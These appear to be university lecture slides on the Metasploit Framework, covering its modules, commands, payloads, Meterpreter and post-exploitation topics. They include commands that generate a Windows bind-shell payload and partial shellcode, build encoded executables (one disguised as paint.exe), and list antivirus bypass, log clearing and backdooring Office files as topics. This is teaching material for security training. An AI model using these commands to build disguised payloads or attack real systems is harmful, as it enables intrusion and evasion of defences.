# **Hacking Techniques & Intrusion Detection**

Fall 2012/2013

*Dr. Ali Al-Shemery*

*aka: B!n@ry*

#### **Metasploit Framework**

*a weaponry for the good, the bad, and the ugly*

# **Outline - 1**

- What is MSF?
- Metasploit Framework
	- Architecture
	- Components
	- Libraries
	- Interfaces
	- Modules
	- Utilities
	- Plugins
- MSF Core Commands

## **Outline - 2**

- **MSF Database** 
	- Basic Usage
- Auxiliary Modules
- Payloads
- Generating Shellcodes
- Creating Executable Files
- Encoding Executables
- Multi Handler Exploit
- Meterpreter
	- How it works
	- Design Goals
- MSF Evasion
- DEMO(s)

## **What is MSF?**

- Not just an open-source tool!
- It's an Exploitation Framework designed for security researchers and pentesters with a uniform model for rapid development of:
	- Recon,
	- Exploits,
	- Payloads,
	- Encoders,
	- Vulnerability Testing
	- Post-Exploitation
	- Pivoting
	- Others? (please add)

#### **MSF Architecture**



# **MSF Components**

- The Metasploit Framework is a modular system based on a few core components:
	- Libraries,
	- interfaces,
	- modules,
	- mixins,
	- and plugins.

#### **MSF Libraries**

- Rex (Ruby Extension Library): – Provides Sockets, protocols, text transformations
- Msf::Core (Core library / msfcore): – enables exploits, sessions, and plugins to
	- interact with the different interfaces.
- Msf::Base (Base library / msfbase):
	- provides wrapper routines and utility classes that you can use to easily work with the Core library.

## **Metasploit Interfaces**

- MSFconsole  $\rightarrow$  interactive
- $\bullet$  MSFcli  $\rightarrow$  scripting
- MSFweb  $\rightarrow$  as the name implies
- MSFgui → java based GUI
- and Armitage  $\rightarrow$  interactive GUI

## **MSF Modules**

- Core components of MSF
- A piece of software that can perform a specific action. (ex: exploitation, fuzzing, and scanning).
- Modules are found in the following directory:
- <installation-directory>/metasploit/msf3/modules.
- Categorized by type and then by protocol.
- MSF Modules include:
	- Exploit
	- Auxiliary
	- Post-Exploitation
	- Payload
	- NOP generator
	- Payload encoder

### **MSF Utilities**

• MSFpayload

– Generate shellcode and executables.

- MSFencode
	- Alter payloads so that the original payload does not contain any bad characters.
- Msfvenom
	- Combination of both MSFpayload and MSFencode, which provides standard CLI options and increased speed.

# **MSF Plugins**

- Plugins work directly with the API.
- Manipulate the framework as a whole.
- Plugins hook into the event subsystem.
- Automate specific tasks which would be tedious to do manually.
- Plugins only work in the msfconsole.
- Plugins can add new console commands.
- Extend the MSF functionality.

# **MSF Plugins – Cont.**

- $\bullet$  msfd  $\rightarrow$  Daemon to share msf instance
- openvas, nessus, nexpose vulnerability scanners
- pcap\_log  $\rightarrow$  pcap packet intercepter
- socket\_logger  $\rightarrow$  hook all created sockets by an exploit
- Others (BTW, why not add yours?)
- DarkOperator has some great plugins too (check the ref. page).

# **MSF Plugins – Cont.**

- Load plugin using the load cli:
- load <plugin-name> msf > load pcap\_log
- Unload a plugin using the unload cli: • unload <plugin-name> msf > unload pcap\_log

#### **MSF Core Commands**

- help  $\rightarrow$  list available commands
- info  $\rightarrow$  get more info about a module
- search  $\rightarrow$  search for specific module
- search tag: keyword  $\rightarrow$  search using keyword tag expression

search platform:windows <string>

- show, OR be specific [ exploits|post|nops|payloads|auxiliary ]
- show target  $\rightarrow$  view a list of platforms that the module supports

## **MSF Core Commands - 2**

- connect  $\rightarrow$  similar to netcat
- back  $\rightarrow$  switch between context
- jobs  $\rightarrow$  display/manage jobs
- kill  $\rightarrow$  end a specific job
- use <module-name> > use a module
- show options  $\rightarrow$  check module options
- show advanced  $\rightarrow$  check module advanced options
- set <option> <value>  $\rightarrow$  setting module config value set exploit <exploit-name>
- exploit  $\rightarrow$  run the module

## **MSF Core Commands - 3**

- $\cdot$  irb  $\rightarrow$  run live ruby interpreter
- load  $\rightarrow$  load an MSF plugin load pcap\_log
- route  $\rightarrow$  route traffic through a session route [add/remove/get/flush/print] subnet netmask [comm/sid]
- sessions  $\rightarrow$  list, configure, and close a session
- setg  $\rightarrow$  set a global variable
- save  $\rightarrow$  saves the active datastore
- unset and unsetg  $\rightarrow$  unset a variable
- $ext{ exit } \rightarrow ext$  MSF

#### **MSF Database**

- MSF provides back end database support for PostgreSQL.
- DB stores information:
	- host data,
	- evidence,
	- and exploit results.

## **MSF DB Basic Usage**

- $db_{\text{connect}} \rightarrow$  Connect to an existing database
- db disconnect  $\rightarrow$  Disconnect from the current db instance
- db\_export  $\rightarrow$  Export a file containing the contents of the db
- db\_import  $\rightarrow$  Import a scan result file (check doc for supported file types)
- db\_nmap  $\rightarrow$  Executes nmap and records the output automatically
- db status  $\rightarrow$  Show the current database status
- hosts  $\rightarrow$  List all hosts in the database
- services  $\rightarrow$  List all services in the database
- vulns  $\rightarrow$  List all vulnerabilities in the database
- workspace  $\rightarrow$  Switch between database workspaces

# **DB Tips**

- If posgress isn't installed: # gem install pg
- Connecting to the DB:
- # db\_connect -y /opt/metasploit/config/database.yml
- Workspace helps you segment your work # workspace -a NAME
- Adding/Deleting a Host # hosts –a / hosts -d

# **Auxiliary Modules**

- Auxiliaries are categorized by type:
	- Administrative (admin)
	- Cracking (analyze)
	- NAT (bnat)
	- Denial of Service (dos)
	- Fuzzers (fuzzers)
	- Network services (server)
	- Others: client, crawler, gather, pdf, sniffer, vsploit
- Scanners (scanner)
- Spoofing (spoof)
- SQLi (sqli)
- VoIP (voip)

# **Payloads**

- $Singles \rightarrow$  completely standalone.
	- Add user
- Stagers  $\rightarrow$  creates the network connection
- Stages  $\rightarrow$  downloaded by Stagers
	- Meterpreter

#### **Cont.**

- If represented by '/' in the payload name, then payload is Staged.
- windows/shell\_bind\_tcp
	- single payload, with no stage!
- windows/shell/bind\_tcp
	- a stager (bind\_tcp)
	- a stage (shell).

# **Payloads Types**

- Inline (Non Staged)
- Staged
- Meterpreter
- PassiveX
- NoNX
- Ord
- IPv6
- Reflective DLL injection

#### **Generating Shellcode using msfconsole**

msf > use payload/windows/shell\_bind\_tcp msf payload(shell\_bind\_tcp) > generate -h Usage: generate [options]

#### OPTIONS:

- -E Force encoding.
- $-b$  <opt> The list of characters to avoid: '\x00\xff'
- -e <opt> The name of the encoder module to use.
- -f <opt> The output file name (otherwise stdout)
- -o <opt> Comma separated list of options VAR=VAL format. -s <opt> NOP sled length.
- -t <opt> Output format: raw, ruby, perl, bash, c, js,exe,etc. Other Options (check the console).

## **Generating Shellcode using msfpayload**

- # msfpayload windows/shell\_bind\_tcp LPORT=2222 y
- # windows/shell\_bind\_tcp 341 bytes
- # http://www.metasploit.com
- # VERBOSE=false, LPORT=2222, RHOST=, EXITFUNC=process,
- # InitialAutoRunScript=, AutoRunScript=

 $but =$ 

 $\frac{\x6\x89\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52" +$ "\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" + "\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d" +  $"\x01\xc7\xe2\xt0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0" +$ [………..]

## **Creating Executable Files**

#### # msfpayload windows/shell\_bind\_tcp  $LPORT=2222$  X > msf.exe

Created by msfpayload (http://www.metasploit.com). Payload: windows/shell\_bind\_tcp Length: 341 Options: {"LPORT"=>"2222"}

#### # file msf.exe

msf.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit

#### **Encode Executables -1**

- # msfpayload windows/shell\_bind\_tcp LPORT=2222 R | msfencode -t exe -o msf2.exe -b "\x00\xff\x0a\x0d\x1a"
- [\*] x86/shikata\_ga\_nai succeeded with size 368 (iteration=1)

#### # file msf2.exe

msf2.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit

#### **Encode Executables -2**

# msfvenom -p windows/shell\_bind\_tcp -f exe -b "\x00\xff" -e x86/shikata\_ga\_na -i 2 > paint.exe

# file paint.exe

paint.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit

# **multi/handler Exploit**

- Generic Payload Handler
- Supports Windows, Linux, Solaris, Unix, OSX, BSD, PHP, and Java
- Useful with Client-Side Attacks (waiting for a payload to connect)!

msf > use exploit/multi/handler

# **Meterpreter**

- An advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime.
- It communicates over the stager socket and provides a comprehensive client-side Ruby API.
- Lots of great features (we'll see them shortly)
- Originally written by skape for Metasploit 2.x.
- The server portion is implemented in plain C and is now compiled with MSVC, making it somewhat portable.

## **How Meterpreter Works**

- Target executes the initial stager (one of bind, reverse, findtag, passivex, etc).
- Stager loads the Reflective DLL.
- Reflective stub handles the loading/injection of the DLL.
- Core initializes, establishes a TLS/1.0 link over the socket and sends a GET.
- Metasploit receives this GET and configures the client.
- Finally, Meterpreter loads extensions.

# **Meterpreter Design Goals**

- **Stealthy** 
	- Resides entirely in memory (nothing written to disk)
	- No new processes are created
	- uses encrypted communications
- Powerful
	- Channelized communication system
	- TLV protocol has few limitations
- Extensible
	- Can load new features at runtime, loaded over network
	- Add new features without having to rebuild it

#### **MSF Evasion**

- Each module has a number of Advanced and Evasion options
	- Compression, Encoding, Encryption, Fragmentation, Timing, Padding, Obscure, etc
- Use "show evasion" to list the available evasion options

#### **Demo Time!**

#### **MSF Basics**

- Talking about MSF will start, but not end, so lets check some demo's and  $labs$
- Filesystem
- MSF Basic usages
- Exploitation
- Working with the MSF Database

#### **Post Exploitation - Windows**

- Info. Gathering: local subnets, scraper, winenum, applications installed, virtualized,
- Uploading and Downloading
- Scanning
- Pivoting (Routing, and Port Forwarding)
- Incognito
- Sniffing
- Persistence and Backdoors
- Keyloggers the right way
- Enable Remote Desktop
- User Management
- Killing AV, Disabling FW, and Clearing the Logs
- Playing with System Services

## **Post Exploitation - Linux**

- Info. Gathering
- Uploading and Downloading
- Scanning
- User Management
- Disabling FW, and Clearing the Logs
- Playing with System Services

### **Misc**

- Playing with MSF Auxiliaries
- Client-Side Attacks
	- File Format (Adobe)
	- Browser (IE)
- Web Vulnerability Scanner (wmap)
- Creating Malicious Executables:
	- MSFPayload, MSFEncode, Packers (UPX)
	- Bypassing AV
- Automation (Resource Scripts)
- Evasion
- Forensics

# **Assignments (Choose 2)**

- If our target isn"t listed within the exploits target, how can you add it? (maybe same OS but diff language)!
- How can you backdoor an Office Document? (payload=meterpreter)
- What is the Metasploit "RailGun" ?

## **SUMMARY - 1**

- Discussed what MSF is, and why its needed,
- Explained the MSF (Architecture, Components, Libraries, Interfaces, Modules, Utilities, and Plugins),
- Discussed the MSF Database, and the benefits of using it,
- Went through the MSF core commands,
- Explained the auxiliary modules available in MFS,
- Explained the different types of Payloads MSF has, and how to use them, and the best scenarios to use each,
- Discussed generating shellcodes and malicious executables using MSF, and how its so easy to do so,
- Explained the benefits of the MSF multi-handler exploit,
- Explained the MSF encoding techniques available, how to use them, and how to bypass AV,

# **SUMMARY - 2**

- Discussed in details the MSF Meterpreter, its features, its capabilities, and what is actually its limitation!
- Discussed the MSF evasion techniques and features available with the framework,
- Demos we did:
	- Exploiting Windows, Linux,
	- Post Exploitation on both systems
	- Pivoting, Backdoors,
	- Forensics using MSF,
	- others

#### **References**

- Metasploit Unleashed, [http://www.offensive](http://www.offensive-security.com/metasploit-unleashed/)[security.com/metasploit-unleashed/,](http://www.offensive-security.com/metasploit-unleashed/)
- GrayHat Hacking: The Ethical Hacker"s Handbook,
- Metasploit Pentest Plugin Part1, [pentest-plugin-part-1.html](http://www.darkoperator.com/blog/2011/12/15/metasploit-pentest-plugin-part-1.html),
- Metasploit Pentest Plugin Part2, [pentest-plugin-part-2.html](http://www.darkoperator.com/blog/2012/1/29/metasploit-pentest-plugin-part-2.html),
- ReflectiveDLLInjection, [https://github.com/stephenfewer/ReflectiveDLLInjection,](https://github.com/stephenfewer/ReflectiveDLLInjection)
- Free Metasploit Penetration Testing Lab In The Cloud,
- Post-Exploitation in Windows: From Local Admin To Domain Admin (efficiently), [http://pentestmonkey.net/uncategorized/from-local](http://pentestmonkey.net/uncategorized/from-local-admin-to-domain-admin)[admin-to-domain-admin](http://pentestmonkey.net/uncategorized/from-local-admin-to-domain-admin),

### **References - 2**

- Armitage,<http://www.fastandeasyhacking.com/>,
- VirusTotal, [http://www.virustotal.com/,](http://www.virustotal.com/)
- Facts and myths about antivirus evasion with Metasploit, <http://schierlm.users.sourceforge.net/avevasion.html>,
- Metasploit, [http://en.wikibooks.org/wiki/MetasploitUnderstanding,](http://en.wikibooks.org/wiki/MetasploitUnderstanding)
- Windows at a deeper level Sessions, Window Stations, and Desktops, [http://www.brianbondy.com/blog/id/100/understanding-windows-](http://www.brianbondy.com/blog/id/100/understanding-windows-at-a-deeper-level-sessions-window-stations-and-desktops)

[at-a-deeper-level-sessions-window-stations-and-desktops,](http://www.brianbondy.com/blog/id/100/understanding-windows-at-a-deeper-level-sessions-window-stations-and-desktops)

- "Railgun Turn ruby into a weapon", [gun](https://dev.metasploit.com/redmine/projects/framework/wiki/Railgun),
- Start security center service from command prompt, [center-service-from.html](http://www.windows-commandline.com/2009/07/start-security-center-service-from.html),
- Metasploit Guide,<http://packetstormsecurity.com/files/119280>,